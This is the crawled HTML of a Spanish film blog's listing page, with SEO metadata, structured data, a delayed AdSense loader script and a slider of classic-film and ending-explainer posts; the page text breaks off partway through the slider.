

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cinecalidad.cloud/2023/05/ver-father-online-gratis.html
body_size: 27473
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/cinecalidad-cloud.png"/>
	<link rel="apple-touch-icon" href="/images/cinecalidad-cloud.png"/>


    <!-- Title y Description -->

    <title>Cine de Calidad gratis</title>

    <meta name="description" content="Cine de calidad con películas antiguas o clásicas de calidad para ver gratis y legalmente en Youtube o Archive">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://cinecalidad.cloud/2023/05/ver-father-online-gratis.html">

    
    
    <link rel="next" href="https://cinecalidad.cloud/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Cine de Calidad gratis">

    <meta property="og:description" content="Cine de calidad con películas antiguas o clásicas de calidad para ver gratis y legalmente en Youtube o Archive">

    <meta property="og:image" content="https://cinecalidad.cloud/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Cine de Calidad gratis">

    <meta property="og:url" content="https://cinecalidad.cloud/">

    <meta property="og:site_name" content="cinecalidad.cloud">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Cine de Calidad gratis">

    <meta name="twitter:description" content="Cine de calidad con películas antiguas o clásicas de calidad para ver gratis y legalmente en Youtube o Archive">

    <meta name="twitter:image" content="https://cinecalidad.cloud/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Cine de Calidad gratis">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="cinecalidad.cloud">

	<meta name="mobile-web-app-title" content="cinecalidad.cloud">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://cinecalidad.cloud/#website", 
"url": "https://cinecalidad.cloud", 
"name": "cinecalidad.cloud", 
"description": "cinecalidad.cloud", 
"publisher": { "@id": "https://cinecalidad.cloud/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cinecalidad.cloud/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "cinecalidad.cloud",

      "description": "cinecalidad.cloud",

      "url": "https:\/\/cinecalidad.cloud",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://cinecalidad.cloud?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "cinecalidad.cloud",

      "url": "https:\/\/cinecalidad.cloud",

      "logo": "https:\/\/cinecalidad.cloud\/assets\/logo.png",

      "description": "cinecalidad.cloud",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "cinecalidad.cloud",

      "description": "Cine de calidad con pel\u00edculas antiguas o cl\u00e1sicas de calidad para ver gratis y legalmente en Youtube o Archive",

      "url": "https:\/\/cinecalidad.cloud\/",

      "publisher": {

        "@type": "Organization",

        "name": "cinecalidad.cloud",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/cinecalidad.cloud\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"The Blacklist - Final Explicado","description":"The Blacklist - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/JGBIimq1I3A\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/the-blacklist-final-explicado-"},{"@type":"NewsArticle","headline":"Septimo - Final Explicado","description":"Septimo - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/5nYhx04pCB0\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/septimo-final-explicado-"},{"@type":"NewsArticle","headline":"Cine de Calidad: Nada que esconder (documental)","description":"Cine de Calidad: Nada que esconder (documental)","image":"\/extern-imagescinelibreonlinecom\/cine-libre-online-nada-que-esconder-documental-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/cine-de-calidad-nada-que-esconder-documental-"},{"@type":"NewsArticle","headline":"Melanie Apocalipsis Zombie - Final Explicado","description":"Melanie Apocalipsis Zombie - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/HtolnJ89-qM\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/melanie-apocalipsis-zombie-final-explicado-"},{"@type":"NewsArticle","headline":"Mariposa Negra - Final Explicado","description":"Mariposa Negra - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/FpMYYjljEnk\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/mariposa-negra-final-explicado-"},{"@type":"NewsArticle","headline":"Los Rios De Color Purpura Explicacion Del Final - Final Explicado","description":"Los Rios De Color Purpura Explicacion Del Final - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/sWhWiUHs1c4\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/los-rios-de-color-purpura-explicacion-del-final-final-explicado-"},{"@type":"NewsArticle","headline":"Cine de Calidad: El tren fantasma","description":"Cine de Calidad: El tren fantasma","image":"\/extern-imagescinelibreonlinecom\/cine-libre-online-el-tren-fantasma-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/cine-de-calidad-el-tren-fantasma-"},{"@type":"NewsArticle","headline":"El Pr\u00edncipe de Egipto (1998) - Final Explicado","description":"El Pr\u00edncipe de Egipto (1998) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/N0Vh65UrBK4\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/el-pr-ncipe-de-egipto-1998-final-explicado-"},{"@type":"NewsArticle","headline":"Bajo el sol de la Toscana (2003) - Final Explicado","description":"Bajo el sol de la Toscana (2003) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/-BpxSbYe1fs\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/bajo-el-sol-de-la-toscana-2003-final-explicado-"},{"@type":"NewsArticle","headline":"Asi En La Tierra Como En El Infierno - Final Explicado","description":"Asi En La Tierra Como En El Infierno - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/QfNSlNzXj4w\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/asi-en-la-tierra-como-en-el-infierno-final-explicado-"},{"@type":"NewsArticle","headline":"Los Hambrientos - Final Explicado","description":"Los Hambrientos - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/JJKNg1wyqnY\/0.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/los-hambrientos-final-explicado-"},{"@type":"NewsArticle","headline":"Cine de Calidad: Los diez mandamientos","description":"Cine de Calidad: Los diez mandamientos","image":"\/extern-imagescinelibreonlinecom\/cine-libre-online-los-diez-mandamientos-1.jpg","datePublished":"2025-10-21T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/cine-de-calidad-los-diez-mandamientos-"},{"@type":"NewsArticle","headline":"Miss Violence - Final Explicado","description":"Miss Violence - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/rZ63JuWkSh4\/0.jpg","datePublished":"2025-10-01T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/miss-violence-final-explicado-"},{"@type":"NewsArticle","headline":"Zathura: Una aventura espacial (2005) - Final Explicado","description":"Zathura: Una aventura espacial (2005) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/zNxm_obDpNU\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/zathura-una-aventura-espacial-2005-final-explicado-"},{"@type":"NewsArticle","headline":"Una serie de catastr\u00f3ficas desdichas de Lemony Snicket (2004) - Final Explicado","description":"Una serie de catastr\u00f3ficas desdichas de Lemony Snicket (2004) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/4ErlhM1NaZA\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/una-serie-de-catastr-ficas-desdichas-de-lemony-snicket-2004-final-explicado-"},{"@type":"NewsArticle","headline":"Si decido quedarme (2014) - Final Explicado","description":"Si decido quedarme (2014) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/B0chmofGqpk\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/si-decido-quedarme-2014-final-explicado-"},{"@type":"NewsArticle","headline":"Noche de lobos (2018) - Final Explicado","description":"Noche de lobos (2018) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/ThoAg0gOgeI\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/noche-de-lobos-2018-final-explicado-"},{"@type":"NewsArticle","headline":"Mujer Maravilla (2017) - Final Explicado","description":"Mujer Maravilla (2017) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/YttQUY-EWo8\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/mujer-maravilla-2017-final-explicado-"},{"@type":"NewsArticle","headline":"Mujer Maravilla 1984 (2020) - Final Explicado","description":"Mujer Maravilla 1984 (2020) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/5V_1p_Bk6Wg\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/mujer-maravilla-1984-2020-final-explicado-"},{"@type":"NewsArticle","headline":"Las dos caras de enero (2014) - Final Explicado","description":"Las dos caras de enero (2014) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/_Ptk6P-L8_0\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/las-dos-caras-de-enero-2014-final-explicado-"},{"@type":"NewsArticle","headline":"La saga Crep\u00fasculo: Amanecer - Parte 2 (2012) - Final Explicado","description":"La saga Crep\u00fasculo: Amanecer - Parte 2 (2012) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/GKJSf4ktrPE\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/la-saga-crep-sculo-amanecer-parte-2-2012-final-explicado-"},{"@type":"NewsArticle","headline":"La saga Crep\u00fasculo: Amanecer - Parte 1 (2011) - Final Explicado","description":"La saga Crep\u00fasculo: Amanecer - Parte 1 (2011) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/sunZG5puPbE\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/la-saga-crep-sculo-amanecer-parte-1-2011-final-explicado-"},{"@type":"NewsArticle","headline":"La raz\u00f3n de estar contigo: Un nuevo viaje (2019) - Final Explicado","description":"La raz\u00f3n de estar contigo: Un nuevo viaje (2019) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/7mljHYAgE1M\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/la-raz-n-de-estar-contigo-un-nuevo-viaje-2019-final-explicado-"},{"@type":"NewsArticle","headline":"La princesa de la isla (2016) - Final Explicado","description":"La princesa de la isla (2016) - Final Explicado","image":"https:\/\/img.youtube.com\/vi\/5oDZFPFW7Bw\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cinecalidad.cloud\/la-princesa-de-la-isla-2016-final-explicado-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=5999" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">cinecalidad.cloud</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/peliculas-gratis">peliculas-gratis</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Cine de Calidad gratis</h1>

    <p>Cine de calidad con películas antiguas o clásicas de calidad para ver gratis y legalmente en Youtube o Archive</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 530 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="16" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/asi-en-la-tierra-como-en-el-infierno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/QfNSlNzXj4w/0.jpg" alt="Asi En La Tierra Como En El Infierno - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Asi En La Tierra Como En El Infierno - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mariposa-negra/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/FpMYYjljEnk/0.jpg" alt="Mariposa Negra - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mariposa Negra - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-tren-fantasma/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-tren-fantasma-1.jpg" alt="Cine de Calidad: El tren fantasma" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El tren fantasma</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-hambrientos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JJKNg1wyqnY/0.jpg" alt="Los Hambrientos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Hambrientos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-rios-de-color-purpura-explicacion-del-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/sWhWiUHs1c4/0.jpg" alt="Los Rios De Color Purpura Explicacion Del Final - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Rios De Color Purpura Explicacion Del Final - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lo-que-piensan-las-mujeres/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-diez-comedias-clasicas-que-puedes-ver-online-gratis-24.jpg" alt="Cine de Calidad: Lo que piensan las mujeres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Lo que piensan las mujeres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/charlie-y-la-fabrica-de-chocolate-2005/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/OFVGCUIXJls/0.jpg" alt="Charlie y la fábrica de chocolate (2005) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Charlie y la fábrica de chocolate (2005) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-barco-fantasma/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-barco-fantasma-1.jpg" alt="Cine de Calidad: El barco fantasma" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El barco fantasma</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-principe-de-egipto-1998/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/N0Vh65UrBK4/0.jpg" alt="El Príncipe de Egipto (1998) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Príncipe de Egipto (1998) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/no-mires-arriba-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/kWkUg22UbVg/0.jpg" alt="No mires arriba (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">No mires arriba (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ejercito-de-los-muertos-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ikxpwm2-fTk/0.jpg" alt="Ejército de los muertos (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ejército de los muertos (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/under-dome/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-documentales-independientes-que-merece-la-pena-conocer-4.jpg" alt="Cine de Calidad: Under the Dome" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Under the Dome</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-hombres-sin-piedad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-12-hombres-sin-piedad-1.jpg" alt="Cine de Calidad: 12 hombres sin piedad " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: 12 hombres sin piedad </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/viento-de-libertad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/vMSAE6AXZ1I/0.jpg" alt="Viento De Libertad - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Viento De Libertad - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jail-bait-hidden-face/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-jail-bait-hidden-face-1.jpg" alt="Cine de Calidad: Jail Bait (Hidden Face)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Jail Bait (Hidden Face)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bajo-el-sol-de-la-toscana-2003/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/-BpxSbYe1fs/0.jpg" alt="Bajo el sol de la Toscana (2003) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bajo el sol de la Toscana (2003) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chanson-douce/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ehec9a-fRno/0.jpg" alt="Chanson Douce - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chanson Douce - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ejercito-de-los-ladrones-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/49ZDFBYKgYg/0.jpg" alt="El ejército de los ladrones (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ejército de los ladrones (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-saga-crepusculo-amanecer-parte-1-2011/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/sunZG5puPbE/0.jpg" alt="La saga Crepúsculo: Amanecer - Parte 1 (2011) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La saga Crepúsculo: Amanecer - Parte 1 (2011) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-miserables-2012/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/IuEFm84s4oI/0.jpg" alt="Los Miserables (2012) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
